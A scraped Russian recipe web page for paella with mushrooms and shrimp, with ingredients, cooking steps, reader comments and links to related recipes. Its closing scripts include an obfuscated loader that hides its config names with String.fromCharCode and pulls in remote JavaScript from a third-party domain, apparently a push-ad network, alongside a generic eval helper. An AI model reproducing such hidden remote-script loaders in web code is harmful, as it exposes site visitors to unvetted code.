

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onthestove.ru/goryachee/plov/payelya-s-gribami-i-krevetkami
body_size: 5838
content:
<!DOCTYPE html><html lang="ru" class="has-navbar-fixed-top"><head> <meta charset="UTF-8"> <title>Удивительный Рецепт Паэльи с Грибами и Креветками — Подробно, Понятно, Пошагово с Фото</title> <meta name="description" content="Удивительно подробный и понятный рецепт паэлью с грибами и креветками с пошаговыми фото. Ингредиенты на : Рис 250 г » Очищенные креветки 250 г » Оливковое масло 15 мл » Свежие шампиньоны 300 г » Морская соль по вкусу » Перец черный молотый по вкусу » Лук репчатый 1 головка » Соевый соус 60 мл » Тертый сыр пармезан 5 столовых ложек » Специи по вкусу » Чеснок 5 зубчиков"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"> <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="/ms-icon-144x144.png"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Удивительный Рецепт Паэльи с Грибами и Креветками — Подробно, Понятно, Пошагово с Фото"> <meta property="og:type" content="website"> <meta property="og:site_name" content="onthestove.ru"> <meta property="og:url" content="https://onthestove.ru/goryachee/plov/payelya-s-gribami-i-krevetkami"> <meta property="og:description" content="Удивительно подробный и понятный рецепт паэлью с грибами и креветками с пошаговыми фото. Ингредиенты на : Рис 250 г » Очищенные креветки 250 г » Оливковое масло 15 мл » Свежие шампиньоны 300 г » Морская соль по вкусу » Перец черный молотый по вкусу » Лук репчатый 1 головка » Соевый соус 60 мл » Тертый сыр пармезан 5 столовых ложек » Специи по вкусу » Чеснок 5 зубчиков"> <meta property="og:image" content="https://onthestove.ru/goryachee/plov/payelya-s-gribami-i-krevetkami/payelya-s-gribami-i-krevetkami-ready0-w1200h630.jpg"> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:url" content="https://onthestove.ru/goryachee/plov/payelya-s-gribami-i-krevetkami"> <meta name="twitter:title" content="Удивительный Рецепт Паэльи с Грибами и Креветками — Подробно, Понятно, Пошагово с Фото"> <meta name="twitter:description" content="Удивительно подробный и понятный рецепт паэлью с грибами и креветками с пошаговыми фото. Ингредиенты на : Рис 250 г » Очищенные креветки 250 г » Оливковое масло 15 мл » Свежие шампиньоны 300 г » Морская соль по вкусу » Перец черный молотый по вкусу »"> <meta name="twitter:image" content="https://onthestove.ru/goryachee/plov/payelya-s-gribami-i-krevetkami/payelya-s-gribami-i-krevetkami-ready0-w1200h630.jpg"> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//counter.yadro.ru"> <link rel="dns-prefetch" href="//yastatic.net"> <link rel="stylesheet" type="text/css" href="/styles.css"> <link rel="canonical" href="https://onthestove.ru/goryachee/plov/payelya-s-gribami-i-krevetkami"></head><body><nav class="navbar is-fixed-top" role="navigation" aria-label="main navigation"> <div class="container"> <div class="navbar-brand"> <a class="navbar-item logo" href="/" title="На Главную">Как приготовить вкусную еду дома</a> <a role="button" class="navbar-burger burger" aria-label="menu" aria-expanded="false" data-target="navbarBasicExample"> <span aria-hidden="true"></span> <span aria-hidden="true"></span> <span aria-hidden="true"></span> </a> </div> <div id="navbarBasicExample" class="navbar-menu"> <div class="navbar-end"> <a class="navbar-item" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="navbar-item" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="navbar-item" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="navbar-item" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="navbar-item" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="navbar-item" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="navbar-item" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="navbar-item" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="navbar-item" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="navbar-item" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div></nav><section class="section"> <div class="container"> <div class="columns is-multiline"> <div class="column is-1 is-hidden-touch"></div> <div class="column is-8 single"> <nav class="breadcrumb" aria-label="breadcrumbs"> <ul itemscope itemtype="http://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/" title="Перейти на Главную" itemprop="item"> <span itemprop="name">Рецепты</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/goryachee" itemprop="item" title="Горячее"> <span itemprop="name">Горячее</span> </a> <meta itemprop="position" content="2"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/goryachee/plov" itemprop="item" title="Плов"> <span itemprop="name">Плов</span> </a> <meta itemprop="position" content="3"> </li> <li class="is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="#" aria-current="page" itemprop="item"> <span itemprop="name">Рецепт паэльи с грибами и креветками</span> </a> <meta itemprop="position" content="4"> </li> </ul> </nav> <h1 class="title-recipe"> Паэлья с грибами и креветками </h1> <p> <i class="user-link">etligni</i> <a class="comments-link" href="#comments">7</a> </p> <div class="ya-share2 fixed-bottom-mobile" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter"></div> <div class="preview"> <p>За основу был взят <a href="/goryachee/plov/payelya-s-langustinom-i-grebeshkami">рецепт паэльи с лангустинома и гребешками</a>. Благодарю автора за прекрасные рецепты.</p> </div> <figure class="image is-5by3"> <img class="lozad" src="/zero.png" data-src="/goryachee/plov/payelya-s-gribami-i-krevetkami/payelya-s-gribami-i-krevetkami-ready0-w914h533.jpg" alt="Рецепт паэльи с грибами и креветками"> </figure> <p class="caption">Рецепт паэльи с грибами и креветками</p> <div class="columns is-multiline"> <div class="column is-2 is-hidden-touch"></div> <div class="column"> <div class="note"> <p>Всегда стараюсь приготовить что-нибудь новое. Недавно пробовала <a href="/goryachee/plov/payelya-s-moreproduktami-po-russki">паэлью с морепродуктами по-руссок</a>. Рекомендую! Может кому и пригодится.</p> </div> <div id="QPnOomCaFxijq1maXp2N" data-type="0" class="blockOfO1b2l3" ></div> </div> <div class="column is-2 is-hidden-touch"></div> </div> <div class="infos-wrap"> <ul class="infos"> <li> Время: <b> 1 ч</b> </li> <li> Порций: <b>4</b> </li> <li> Калорий: <b> 464 ккал</b> </li> <li> Кухня: <b><a href="/ispanskaya-kukhnya">Испанская</a></b> </li> <li> Рецепт: <b>Простой</b> </li> <li> Рейтинг: <div class="rated-s" title="Рейтинг рецепта 4.75 из 5"> <i style="width:95%"></i> </div> </li> </ul> </div> </div> <div class="column is-3"> <div id="RvXRKnTYcOfSLxnWJSwI" data-type="0" class="blockOfO1b2l3" ></div> <div class="columns is-multiline prev-next mt-1"> <div class="column is-full"> <div class="recipe"> <a href="/goryachee/plov/trekhtsvetny-plov"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Трехцветный плов" data-src="/goryachee/plov/trekhtsvetny-plov/trekhtsvetny-plov-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Плов</p> <a class="recipe-link" href="/goryachee/plov/trekhtsvetny-plov">Трехцветный плов</a> </div> </div> </div> <div class="column is-full"> <div class="recipe"> <a href="/goryachee/plov/gribnoi-plov-s-kashtanami-i-shalfeem"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Грибной плов с каштанами и шалфеем" data-src="/goryachee/plov/gribnoi-plov-s-kashtanami-i-shalfeem/gribnoi-plov-s-kashtanami-i-shalfeem-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Плов</p> <a class="recipe-link" href="/goryachee/plov/gribnoi-plov-s-kashtanami-i-shalfeem">Грибной плов с каштанами и шалфеем</a> </div> </div> </div> </div> </div> </div> <div class="columns is-multiline"> <div class="column is-1 is-hidden-touch"></div> <div class="column is-8 single"> <div class="columns is-multiline"> <div class="column is-4"> <h2 class="title-section">Ингредиенты:</h2> <ul class="ingredients"> <li>Рис 250 г</li> <li>Очищенные креветки 250 г</li> <li>Оливковое масло 15 мл</li> <li>Свежие шампиньоны 300 г</li> <li>Морская соль по вкусу</li> <li>Перец черный молотый по вкусу</li> <li>Лук репчатый 1 головка</li> <li>Соевый соус 60 мл</li> <li>Тертый сыр пармезан 5 столовых ложек</li> <li>Специи по вкусу</li> <li>Чеснок 5 зубчиков</li> </ul> </div> <div class="column"> <h2 class="title-section">Инструкция:</h2> <ol class="steps"> <li> <p>Шампиньоны помыть, нарезать ломтиками и обжарить в сковороде вместе с луком на оливковом масле, пока жидкость не испарится и грибы не станут румяными. Посолить, поперчить, добавить специи.</p> </li> <li> <p>Отдельно отварить прежде отмоченный минут 15 и промытый рис. Рекомендую варить в пароварке, но если такой не имеется, можно и в обычной кастрюле.</p> </li> <li> <p>Разморозить очищенные креветки. Варить или обдавать кипятком, чтобы растаяли, не рекомендую, так как после этого они становятся резиновыми.</p> </li> <li> <p>Когда шампиньоны дошли до кондиции, добавить в них креветки, пару минут помешивая, подрумянить, затем добавить отваренный рис, соевый соус, все тщательно перемешать, добавить тертый пармезан, посыпать еще раз специями, перемешать, накрыть крышкой и дать потомиться на малом огне пару минут.</p> </li> <li> <p>Выдавить чеснок, выключить огонь, накрыть крышкой и дать постоять 2 минуты. Можно подавать на стол.</p> </li> </ol> </div> </div> <div id="JGHRFmI6j29mHqyM0Qvy" data-type="0" class="blockOfO1b2l3" ></div> <div class="columns comments" id="comments"> <div class="column is-2 is-hidden-touch"></div> <div class="column"> <h2 class="title-section">Комментарии к рецепту</h2> <div class="columns is-mobile"> <div class="column"> <div class="rated-big" title="Рейтинг рецепта 4.75 из 5"> <i style="width:95%"></i> </div> </div> <div class="column is-narrow"> <div class="title">4.8 / 5</div> </div> </div> <div class="columns is-multiline"> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/worede/worede-w40h40.jpg" alt="worede"> <div class="comment-name">worede</div> <p class="comment-txt">Делала я эту вкуснятину. <br> Всё строго по рецепту. <br> Мммм…Самое то!)))</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/sasha-urazmetova/sasha-urazmetova-w40h40.jpg" alt="Саша Уразметова"> <div class="comment-name">Саша Уразметова</div> <p class="comment-txt">Спасибо! Беру в закладки.</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/ksyukha/ksyukha-w40h40.jpg" alt="ksyukha"> <div class="comment-name">ksyukha</div> <p class="comment-txt">Спасибо вам огромное за этот прекрасный рецепт!!! <br> Приготовила эту вкуснятину, так домашние не поверили, что я сама делала, а не покупала!</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/roza/roza-w40h40.jpg" alt="roza"> <div class="comment-name">roza</div> <p class="comment-txt">Обалденный рецепт!!! <br> Самый лучший кулинарный сайт!</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/alesya70/alesya70-w40h40.jpg" alt="alesya70"> <div class="comment-name">alesya70</div> <p class="comment-txt">Делали на мамин день рождения. <br> Всем очень понравилось.</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/diana76/diana76-w40h40.jpg" alt="diana76"> <div class="comment-name">diana76</div> <p class="comment-txt">Муж сказал одно: «Волшебница» и это было выше всякой похвалы.</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/aller/aller-w40h40.jpg" alt="aller"> <div class="comment-name">aller</div> <p class="comment-txt">Чудненький рецепт)))</p> </div> </div> <div id="H2qO8f2d6Pz6c9XfbIEF" data-type="0" class="blockOfO1b2l3" ></div> </div> <div class="column is-2 is-hidden-touch"></div> </div> </div> <div class="column is-3"> <div class="columns is-multiline prev-next"> <div class="column is-full"> <div class="recipe"> <a href="/goryachee/plov/payelya-s-moreproduktami-i-goroshkom"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Паэлья с морепродуктами и горошком" data-src="/goryachee/plov/payelya-s-moreproduktami-i-goroshkom/payelya-s-moreproduktami-i-goroshkom-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Плов</p> <a class="recipe-link" href="/goryachee/plov/payelya-s-moreproduktami-i-goroshkom">Паэлья с морепродуктами и горошком</a> </div> </div> </div> <div class="column is-full"> <div class="recipe"> <a href="/goryachee/plov/payelya-s-krevetkami-i-gribami"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Паэлья с креветками и грибами" data-src="/goryachee/plov/payelya-s-krevetkami-i-gribami/payelya-s-krevetkami-i-gribami-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Плов</p> <a class="recipe-link" href="/goryachee/plov/payelya-s-krevetkami-i-gribami">Паэлья с креветками и грибами</a> </div> </div> </div> </div> </div> </div> <div class="columns mt-1"> <div class="column is-12"> <div class="recipe"> <a href="/goryachee/plov/payelya-s-kuritsei-i-kolbaskami" title="Паэлья с курицей и колбасками"> <figure class="image is-3by1"> <img class="lozad" src="/zero.png" alt="Паэлья с курицей и колбасками" data-src="/goryachee/plov/payelya-s-kuritsei-i-kolbaskami/payelya-s-kuritsei-i-kolbaskami-ready0-w1344h448.jpg"> </figure> </a> <div class="wrapper-absolute"> <p class="category-link">Плов</p> <a class="recipe-link" href="/goryachee/plov/payelya-s-kuritsei-i-kolbaskami">Как приготовить паэлью с курицей и колбасками</a> </div> </div> </div> </div> <div class="columns is-multiline mt-1"> <div class="column is-8"> <div class="recipe"> <a href="/goryachee/plov/payelya-s-tsyplenkom-i-chorrizo" title="Паэлья с цыпленком и чорризо"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Паэлья с цыпленком и чорризо" data-src="/goryachee/plov/payelya-s-tsyplenkom-i-chorrizo/payelya-s-tsyplenkom-i-chorrizo-ready0-w888h600.jpg"> </figure> </a> <div class="wrapper-absolute"> <p class="category-link">Плов</p> <a class="recipe-link" href="/goryachee/plov/payelya-s-tsyplenkom-i-chorrizo">Рецепт паэльи с цыпленкома и чорризо</a> </div> </div> </div> <div class="column is-4"> <div class="columns is-multiline"> <div class="column is-full"> <div class="recipe"> <a href="/goryachee/plov/chernaya-payelya-s-krevetkami" title="Черная паэлья с креветками"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Черная паэлья с креветками" data-src="/goryachee/plov/chernaya-payelya-s-krevetkami/chernaya-payelya-s-krevetkami-ready0-w432h288.jpg"> </figure> </a> <div class="wrapper-absolute"> <p class="category-link">Плов</p> <a class="recipe-link" href="/goryachee/plov/chernaya-payelya-s-krevetkami">Черная паэлья с креветками</a> </div> </div> </div> <div class="column is-full"> <div class="recipe"> <a href="/goryachee/plov/payelya-s-kuritsei-i-gribami" title="Паэлья с курицей и грибами"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Паэлья с курицей и грибами" data-src="/goryachee/plov/payelya-s-kuritsei-i-gribami/payelya-s-kuritsei-i-gribami-ready0-w432h288.jpg"> </figure> </a> <div class="wrapper-absolute"> <p class="category-link">Плов</p> <a class="recipe-link" href="/goryachee/plov/payelya-s-kuritsei-i-gribami">Паэлья с курицей и грибами</a> </div> </div> </div> </div> </div> </div> <div class="columns is-multiline"> <div class="column is-3"> <div class="recipe"> <a href="/goryachee/plov/payelya-po-barselonski" title="Паэлья по-барселонски"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Паэлья по-барселонски" data-src="/goryachee/plov/payelya-po-barselonski/payelya-po-barselonski-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Плов</p> <a class="recipe-link" href="/goryachee/plov/payelya-po-barselonski">Паэлья по-барселонски пошагово</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/goryachee/plov/payelya-s-kuritsei" title="Паэлья с курицей"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Паэлья с курицей" data-src="/goryachee/plov/payelya-s-kuritsei/payelya-s-kuritsei-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Плов</p> <a class="recipe-link" href="/goryachee/plov/payelya-s-kuritsei">Паэлья с курицей с фото</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/goryachee/plov/payelya-s-midiyami" title="Паэлья с мидиями"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Паэлья с мидиями" data-src="/goryachee/plov/payelya-s-midiyami/payelya-s-midiyami-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Плов</p> <a class="recipe-link" href="/goryachee/plov/payelya-s-midiyami">Рецепт паэльи с мидиямей</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/goryachee/plov/psevdo-payelya" title="Псевдо-паэлья"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Псевдо-паэлья" data-src="/goryachee/plov/psevdo-payelya/psevdo-payelya-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Плов</p> <a class="recipe-link" href="/goryachee/plov/psevdo-payelya">Как приготовить псевдо-паэлью</a> </div> </div> </div> </div> </div></section><script type="application/ld+json"> { "@context": "http://schema.org/", "@type": "Recipe", "name": "паэлья с грибами и креветками", "keywords": "испанская кухня, паэлья с грибами и креветками, плов", "description": "Пошаговый рецепт приготовления паэльи с грибами и креветками с фото.", "image": [ "https://onthestove.ru/goryachee/plov/payelya-s-gribami-i-krevetkami/payelya-s-gribami-i-krevetkami-ready0-w1200h630.jpg" ], "author": { "@type": "Person", "name": "etligni" }, "totalTime": "PT1H", "recipeYield": "4", "recipeCategory": "Плов", "recipeCuisine": "Испанская кухня", "nutrition": { "@type": "NutritionInformation", "calories": "464 ккал" }, "recipeIngredient": [ "Рис 250 г","Очищенные креветки 250 г","Оливковое масло 15 мл","Свежие шампиньоны 300 г","Морская соль по вкусу","Перец черный молотый по вкусу","Лук репчатый 1 головка","Соевый соус 60 мл","Тертый сыр пармезан 5 столовых ложек","Специи по вкусу","Чеснок 5 зубчиков" ], "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.75", "ratingCount": "93" } }</script><footer class="footer"> <div class="container"> <div class="columns is-multiline"> <div class="column is-2"> <a class="logo-bottom" href="/" title="На Главную">Кулинарные рецепты на DomReceptum.ru</a> </div> <div class="column"> <p class="f-text">Как приготовить вкусную еду читаем на DomReceptum.ru</p> <div class="columns is-multiline is-mobile"> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div> <div class="bg-footer">2026 onthestove.ru <a class="fr" href="mailto:contact@onthestove.ru">Контакты</a> </div> </div></footer> <script>window.adb=1;function loadScript(a){script=document.createElement("script");script.src=a;document.head.appendChild(script)}function evalScript(a){eval(a)};</script> <script src="/advert.js"></script> <script src='/scripts.js'></script> <script> (function () { var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); window[cfg] = { utm_source: 'kd', utm_campaign: 349236, utm_content: '', domain: window.location.host, proto: window.location.protocol }; window[cfg][url] = 'https://nadajotum.com/21252.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script> <script>new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script> <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script> <script src="//yastatic.net/share2/share.js" async="async"></script> </body></html>